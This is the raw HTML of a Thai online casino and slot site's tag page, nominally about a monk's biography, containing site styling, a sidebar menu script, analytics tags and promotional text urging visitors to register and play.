

--- FILE ---
content_type: text/html
request_url: https://lava89.com/tag/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%82%E0%B8%AD%E0%B8%87-%E0%B8%84%E0%B8%A3%E0%B8%B9%E0%B8%9A%E0%B8%B2%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%8A%E0%B8%B8%E0%B9%88%E0%B8%A1/
body_size: 20287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>ประวัติของ ครูบาบุญชุ่ม  - Lava89.com ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์</title>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit:100,200,300,400,500,600,700,800,900|Kanit:100,200,300,400,500,600,700,800,900|Kanit:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit:100,200,300,400,500,600,700,800,900|Kanit:100,200,300,400,500,600,700,800,900|Kanit:100,200,300,400,500,600,700,800,900">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://lava89.com/tag/ประวัติของ-ครูบาบุญชุ่ม/">
<meta property="og:url" content="https://lava89.webps.dev/tag/ประวัติของ-ครูบาบุญชุ่ม/">
<meta property="og:site_name" content="Lava89.com ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="ประวัติของ ครูบาบุญชุ่ม  - Lava89.com ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์">
<meta property="og:image">
<meta property="og:image:secure_url">
<meta property="fb:pages">
<meta property="fb:admins">
<meta property="fb:app_id">
<meta name="twitter:card" content="summary">
<meta name="twitter:site">
<meta name="twitter:creator">
<meta name="twitter:title" content="ประวัติของ ครูบาบุญชุ่ม  - Lava89.com ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์">
<link href="https://fonts.gstatic.com/" crossorigin rel="preconnect">
<link rel="alternate" type="application/rss+xml" title="Lava89.com ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์ &raquo; ประวัติของ ครูบาบุญชุ่ม Tag Feed" href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%8a%e0%b8%b8%e0%b9%88%e0%b8%a1/feed/">
<link rel="stylesheet" id="wp-block-library-css" href="https://lava89.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3" type="text/css" media="all">
<style id="wpseopress-local-business-style-inline-css" type="text/css">span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id="global-styles-inline-css" type="text/css">body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="oxygen-css" href="https://lava89.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.5" type="text/css" media="all">
<script type="b24a5d737bd23beac704950b-text/javascript" src="https://lava89.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://lava89.com/wp-json/">
<link rel="alternate" type="application/json" href="https://lava89.com/wp-json/wp/v2/tags/102">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lava89.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.3">
		
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<link rel="icon" href="https://lava89.com/wp-content/uploads/2023/04/cropped-Lava89_logo1.1-32x32.webp" sizes="32x32">
<link rel="icon" href="https://lava89.com/wp-content/uploads/2023/04/cropped-Lava89_logo1.1-192x192.webp" sizes="192x192">
<link rel="apple-touch-icon" href="https://lava89.com/wp-content/uploads/2023/04/cropped-Lava89_logo1.1-180x180.webp">
<meta name="msapplication-TileImage" content="https://lava89.com/wp-content/uploads/2023/04/cropped-Lava89_logo1.1-270x270.webp">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-241860260-50" type="b24a5d737bd23beac704950b-text/javascript"></script>
<script type="b24a5d737bd23beac704950b-text/javascript">window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'UA-241860260-50' , {'allow_display_features': false,});
gtag('config', 'G-MMG0XKZZ2P' , {'allow_display_features': false,});</script>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" id="oxygen-cache-186-css" href="https://lava89.com/wp-content/uploads/oxygen/css/186.css?cache=1692763781#038;ver=6.3" type="text/css" media="all">
<link rel="stylesheet" id="oxygen-cache-257-css" href="https://lava89.com/wp-content/uploads/oxygen/css/257.css?cache=1692763780#038;ver=6.3" type="text/css" media="all">
<link rel="stylesheet" id="oxygen-universal-styles-css" href="https://lava89.com/wp-content/uploads/oxygen/css/universal.css?cache=1692763778#038;ver=6.3" type="text/css" media="all">
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-102  wp-embed-responsive oxygen-body tag -id-102 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">




						<section id="section-2-186" class=" ct-section"><div class="ct-section-inner-wrap"><div id="div_block-3-186" class="ct-div-block">
<div id="div_block-10-186" class="ct-div-block"><div id="code_block-12-186" class="ct-code-block"><marquee direction="LEFT">ประกาศ : Lava89.com เว็บสล็อตออนไลน์ ยืนหนึ่งเรื่องการเงินมั่นคงที่สุด มีความปลอดภัยสูง สมัครง่าย ถอนเงินได้ไม่อั้น และมีโปรโมชันอีกเพียบพร้อมบริการตลอด 24 ชั่วโมง</marquee></div></div>
<div id="div_block-58-186" class="ct-div-block"><div id="shortcode-56-186" class="ct-shortcode">
<style>* {
        box-sizing: border-box;
    }
    
    body {
        /* background-color: #000;*/
        font-size: 16px;
    }
 

    #page-wrapper {
        position: absolute;
        top: 0;
        right: 0;
        width: 50%;
        height: 10%;
    }
    
    #title {
        color: #000000;
        position: absolute;
        top: 50%;
        right: 50%;
        transform: translate(-50%, -50%);
        font-size: 4em;
    }
    
    #btn {
        position: fixed;
        z-index: 0;
        top: 20px;
        left: 105px;
        cursor: pointer;
        transition: left 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
		
    
    position: fixed;
    cursor: pointer;
    transition: left 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91);

    border-top-width: 3px;
    border-right-width: 3px;
    border-bottom-width: 3px;
    border-left-width: 3px;
    padding-top: 3%;
    padding-bottom: 2%;

 
    border-top-color: #eb5811;
    border-right-color: #eb5811;
    border-bottom-color: #eb5811;
    border-left-color: #eb5811;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-radius: 60px;

    padding-left: 5%;
  
    box-shadow: inset 0px 0px 10px 10px #ffaa3a;
    width: 85%;
    background-color: #ff970f;
    }
    
    #btn div { z-index: 4;
        width: 40px;
        height: 5px;
        margin-bottom: 5px;
		border-radius: 20px;
		background-image: linear-gradient(#4d0102, #4d0102, #4d0102);
        /*background-color: #ffc700; /*------------------------------------------ สีปุ่มกดเปิดเมนู --------------------------------------------------- */
        transition: transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), opacity 500ms, background-color 250ms;
    }
    
   #btn.active {
		 z-index: 22;
        top: 20px;
        left: 205px;
	   width: 0%;
	       border-top-color: rgba(0,0,0,0);
    border-right-color: rgba(0,0,0,0);
    border-bottom-color:rgba(0,0,0,0);
    border-left-color:rgba(0,0,0,0);
    border-top-style:none;
    border-right-style: none;
    border-bottom-style: none;
 border-left-style: none; 

    box-shadow: none;

     background-color: rgba(0,0,0,0);
	   
	   
    }
    
    #btn.active div { 
		z-index: 4;
		background-image: linear-gradient(#fff, #fff, #fff);
        /*background-color: #ffc700; /*------------------------------------------ สีปุ่มกดปิดเมนู --------------------------------------------------- */
    }
    
    #btn.active #top {
        transform: translateY(10px) rotate(-135deg);
    }
    
    #btn.active #middle {
        opacity: 0;
        transform: rotate(135deg);
    }
    
    #btn.active #bottom {
        transform: translateY(-10px) rotate(-45deg);
    }
    
    #menu_sidebar {
        position: fixed;
        z-index: 4;
        overflow: auto;
        top: 0px;
        left: -275px;
        width: 270px;
        opacity: 0;
        padding: 15px;
        height: 100%;
        background-color: rgba(0,0,0,0.9);
        color: #940000;
        transition: all 350ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
    }
    
    #menu_sidebar.active {
        left: 0px;
        opacity: 1;
    }
    
    #sitebar-items {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
    }
    
    #sitebar-items .item {
        position: relative;
        cursor: pointer;
        font-size: 1em;
        padding: 15px 30px;
        margin: 5px;
        transition: all 250ms;
        text-align: center;
    }
    
    #items .item:hover {
        padding: 15px 45px;
        background-color: rgba(52, 56, 56, 0.2);
    }
    
    #btn,
    #btn * {
        will-change: transform;
    }
    
    #menu_sidebar {
        will-change: transform, opacity;
    }

 /* ---------------------------- สีปุ่ม ----------------------- */
    .btn-ocean {
        width: auto;
        background-image: linear-gradient(#f3911d, #f04f25);
        border-radius: 30px;
        color: black;
      /* ---------------------------- สี border ----------------------- */
	border-radius: 30px;
       border-top-color: #b56813;
     border-top-width: 2px;
     border-top-style: solid;
     border-bottom-color: #b56813;
     border-bottom-width: 2px;
  border-bottom-style: solid;
  border-left-color: #b56813;
     border-left-width: 2px;
  border-left-style: solid;
  border-right-color:#b56813;
  border-right-width: 2px;
  border-right-style: solid;
		
		
        color:#000;
    }
    .btn-ocean:hover {
        width: auto;
        border-radius: 30px;
        background-image: linear-gradient(#686766, #000);
		
			border-radius: 30px;
       border-top-color: #000;
     border-top-width: 2px;
     border-top-style: solid;
     border-bottom-color: #000;
     border-bottom-width: 2px;
  border-bottom-style: solid;
  border-left-color: #000;
     border-left-width: 2px;
  border-left-style: solid;
  border-right-color:#000;
  border-right-width: 2px;
  border-right-style: solid;
        color:#fff;
    }		
	 
    .profile-ic {
        filter: invert(1);
        text-align: center;
        margin: 10px 0px 0px 0px;
    }
    
    .font-w {
        color: black;
        margin: 5px 0px 0px 20px;
    }
    
    A:link {
        text-decoration: none;
    }
    
    A:visited {
        text-decoration: none;
    }
	
/* ------------------------------- ตั้งค่าให้เเต่ล่ะหน้าจอ --------------------------------------------------------------------------------------------------*/
/*@media only screen and (min-width: 1024px) {
	#btn {
	 top: 40px;
        left: 20px;
	}
	#btn.active {	
        top: 40px;
        left: 225px;
    }
}
@media only screen and (min-width: 1620px) {
	#btn {
	 top: 70px;
        left: 20px;
	}
	#btn.active {	
        top: 70px;
        left: 225px;
    }
}*/
	
	@media only screen and (min-width: 1025px) {
		#btn {
			top: 40px;
			left: 145px;
		}
		#btn.active {
        top: 40px;
    	}
	}
	@media only screen and (min-width: 778px) and (max-width: 1024px) {
		#btn {
			top: 12px;
			left: 65px;
		}
		#btn.active {
        top: 12px;
    	}
		
	}
	@media only screen and (min-width: 480px) and (max-width: 777px) {
		#btn {
			top: 20px;
			left: 15px;
		}
		
		#btn.active {
        top: 11px;
    	}
	}
	@media only screen and  (min-width: 401px) and (max-width: 479px) {
		#btn {
			left: 30px;
			top: 70px;
		}
		 #btn div {
        width: 29px;
        height: 4px;
        margin-bottom: 5px;
		}
		
		#btn.active {
         position: fixed;
    	}
	}
	
	
		@media only screen and (max-width: 400px) {
		#btn {
			left: 30px;
			top: 85px;
		}
		 #btn div {
        width: 29px;
        height: 4px;
        margin-bottom: 5px;
		}
		
		#btn.active {
       position: fixed;
    	}
	}</style>
<a id="div_block-45-186" class="ct-link anizoom" href="https://lava89.com/">
	<img id="image-46-186" alt="Lava89_logo" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo.webp" class="ct-image">
</a>

<div id="burger-icon-menu-sidebar">
    <div id="page-wrapper"></div>
    <div id="btn">
        <div id="top"></div>
        <div id="middle"></div>
        <div id="bottom"></div>
    </div>
</div>

<div id="menu_sidebar">
    <div id="sitebar-items">
        <div style="text-align: center;">
			<a href="https://lava89.com/">
            <img src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo.webp" width="60%">
		    </a>
        </div>
        <div style="height: 10px; width: 85%;"></div>
        <a href="https://lava89.com/">
            <div class="item btn-ocean">หน้าหลัก</div>
        </a>
		<a href="https://lava89.com/demogame">
            <div class="item btn-ocean">เกม</div>
        </a>
		<a href="https://lava89.com/promotions">
            <div class="item btn-ocean">โปรโมชัน</div>
        </a>
		<a href="https://lava89.com/article">
            <div class="item btn-ocean">บทความ</div>
        </a>	
        <a id="btn_line_04" target="_blank" rel="noopener">
            <div class="item btn-ocean">ติดต่อเรา</div>
        </a>
	

    </div>
</div>

<script type="b24a5d737bd23beac704950b-text/javascript">const sidebarBox = document.querySelector('#menu_sidebar'),
        sidebarBtn = document.querySelector('#btn'),
        pageWrapper = document.querySelector('#page-wrapper')

    sidebarBtn.addEventListener('click', (event) => {
        sidebarBtn.classList.toggle('active')
        sidebarBox.classList.toggle('active')
    })

    pageWrapper.addEventListener('click', (event) => {
        if (sidebarBox.classList.contains('active')) {
            sidebarBtn.classList.remove('active')
            sidebarBox.classList.remove('active')
        }
    })

    window.addEventListener('keydown', (event) => {
        if (sidebarBox.classList.contains('active') && event.keyCode === 27) {
            sidebarBtn.classList.remove('active')
            sidebarBox.classList.remove('active')
        }
    })</script>

</div></div>
<div id="div_block-4-186" class="ct-div-block">
        <div id="_superbox-5-186" class="oxy-superbox">
          <div class="oxy-superbox-wrap">
            <div id="div_block-6-186" class="ct-div-block oxy-superbox-primary">
<div id="code_block-138-186" class="ct-code-block">
<img src="https://lava89.com/wp-content/uploads/2023/04/banner_pc.webp" width="100%" height="100%"> </div>
<div id="code_block-140-186" class="ct-code-block">
<img src="https://lava89.com/wp-content/uploads/2023/04/banner_mb.webp" width="100%" height="100%"> </div>
</div>
<div id="div_block-7-186" class="ct-div-block oxy-superbox-secondary">
<div id="div_block-14-186" class="ct-div-block">
<a id="div_block-15-186" class="ct-link " href="https://lava89.com/"><div id="text_block-16-186" class="ct-text-block hvr-underline-from-center">หน้าแรก</div></a><a id="link-42-186" class="ct-link " href="https://lava89.com/demogame"><div id="text_block-43-186" class="ct-text-block hvr-underline-from-center">ทดลองเล่น</div></a><a id="link-40-186" class="ct-link " href="https://lava89.com/promotions"><div id="text_block-41-186" class="ct-text-block hvr-underline-from-center">โปรโมชัน</div></a><div id="link-38-186" class="ct-div-block "></div>
<div id="btn_line_01" class="ct-div-block pointer"><div id="text_block-37-186" class="ct-text-block hvr-underline-from-center">ติดต่อเรา</div></div>
<div id="BT-LOGIN-03" class="ct-div-block pointer"><div id="text_block-35-186" class="ct-text-block hvr-underline-from-center">เข้าสู่ระบบ</div></div>
<div id="BT-REGISTER-03" class="ct-div-block pointer"><div id="text_block-33-186" class="ct-text-block hvr-underline-from-center">สมัครสมาชิก</div></div>
</div>
<a id="div_block-45-186" class="ct-link anizoom" href="https://lava89.com/"><img id="image-46-186" alt="Lava89_logo" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo-2.webp" class="ct-image"></a><div id="div_block-48-186" class="ct-div-block">
<div id="BT-REGISTER-01" class="ct-div-block h-grow pointer"><img id="image-53-186" alt="Register" src="https://lava89.com/wp-content/uploads/2023/04/Register-1.webp" class="ct-image"></div>
<div id="BT-LOGIN-01" class="ct-div-block h-grow pointer"><img id="image-50-186" alt="login" src="https://lava89.com/wp-content/uploads/2023/04/login-1.webp" class="ct-image"></div>
</div>
</div>          </div>
        </div>

        </div>
<div id="div_block-61-186" class="ct-div-block"><div id="div_block-3-247" class="ct-div-block">
<div id="div_block-4-247" class="ct-div-block"><div id="div_block-5-247" class="ct-div-block">
<div id="div_block-6-247" class="ct-div-block">
<div id="div_block-7-247" class="ct-div-block h-grow"><img id="image-8-247" alt="3" src="https://lava89.com/wp-content/uploads/2023/04/3.webp" class="ct-image"></div>
<div id="div_block-9-247" class="ct-div-block h-grow"><img id="image-10-247" alt="4" src="https://lava89.com/wp-content/uploads/2023/04/4.webp" class="ct-image"></div>
<div id="div_block-11-247" class="ct-div-block h-grow"><img id="image-12-247" alt="5" src="https://lava89.com/wp-content/uploads/2023/04/5.webp" class="ct-image"></div>
<div id="div_block-13-247" class="ct-div-block h-grow"><img id="image-14-247" alt="6" src="https://lava89.com/wp-content/uploads/2023/04/6.webp" class="ct-image"></div>
<div id="div_block-15-247" class="ct-div-block h-grow"><img id="image-16-247" alt="7" src="https://lava89.com/wp-content/uploads/2023/04/7.webp" class="ct-image"></div>
</div>
<div id="div_block-17-247" class="ct-div-block">
<div id="div_block-18-247" class="ct-div-block h-grow"><img id="image-19-247" alt="8" src="https://lava89.com/wp-content/uploads/2023/04/8.webp" class="ct-image"></div>
<div id="div_block-20-247" class="ct-div-block h-grow"><img id="image-21-247" alt="9" src="https://lava89.com/wp-content/uploads/2023/04/9.webp" class="ct-image"></div>
<div id="div_block-22-247" class="ct-div-block h-grow"><img id="image-23-247" alt="10" src="https://lava89.com/wp-content/uploads/2023/04/10.webp" class="ct-image"></div>
<div id="div_block-24-247" class="ct-div-block h-grow"><img id="image-25-247" alt="1" src="https://lava89.com/wp-content/uploads/2023/04/1.webp" class="ct-image"></div>
<div id="div_block-26-247" class="ct-div-block h-grow"><img id="image-27-247" alt="2" src="https://lava89.com/wp-content/uploads/2023/04/2.webp" class="ct-image"></div>
</div>
</div></div>
<div id="div_block-28-247" class="ct-div-block">
        <div id="_superbox-29-247" class="oxy-superbox">
          <div class="oxy-superbox-wrap">
            <div id="div_block-30-247" class="ct-div-block oxy-superbox-primary"></div>
<div id="div_block-31-247" class="ct-div-block oxy-superbox-secondary">
<div id="link-34-247" class="ct-div-block hvr-wobble-horizontal"><img id="image-35-247" alt="vdo_mb" class="ct-image "></div>
<div id="div_block-36-247" class="ct-div-block h-grow object"><img id="image-37-247" alt="NinjavsSamurai_Samurai" src="https://lava89.com/wp-content/uploads/2023/04/NinjavsSamurai_Samurai.webp" class="ct-image"></div>
<div id="div_block-38-247" class="ct-div-block h-grow object"><img id="image-39-247" alt="NinjavsSamurai_Ninja" src="https://lava89.com/wp-content/uploads/2023/04/NinjavsSamurai_Ninja.webp" class="ct-image"></div>
</div>          </div>
        </div>

        </div>
<div id="div_block-83-247" class="ct-div-block">
<div id="div_block-189-247" class="ct-div-block">
<div id="text_block-193-247" class="ct-text-block"><span id="span-204-247" class="ct-span">LAVA89 สล็อตออนไลน์</span></div>
<div id="text_block-216-247" class="ct-text-block"><span id="span-217-247" class="ct-span oxy-stock-content-styles"><p style="text-align: left;"><strong>Lava89.com</strong> ศูนย์รวมอาณาจักรสล็อตออนไลน์แห่งใหม่ที่พร้อมให้บริการเกมคาสิโนออนไลน์ เกมสล็อตออนไลน์ให้แก่ผู้เล่นทุกท่านด้วยเกมออนไลน์มากมายกว่า 500 เกม โดยผู้เล่นทุกท่านสามารถเลือกเล่นได้อย่างหลากหลาย รวมไปถึงเกมสล็อตออนไลน์เหล่านี้สามารถสร้างความบันเทิงและความผ่อนคลายให้แก่ผู้เล่นทุกท่านได้เป็นอย่างดี เพียงแค่ผู้เล่นทุกท่านทำการสมัครสมาชิกเพื่อเข้าสู่ระบบเล่นสล็อตออนไลน์ ไม่กี่ขั้นตอนก็สามารถร่วมเล่นสล็อตออนไลน์บนคลับคาสิโนออนไลน์แห่งนี้ได้แล้วค่ะ</p>
<div id="div_block-591-228" class="ct-div-block" style="text-align: left;">
<div id="div_block-592-228" class="ct-div-block">
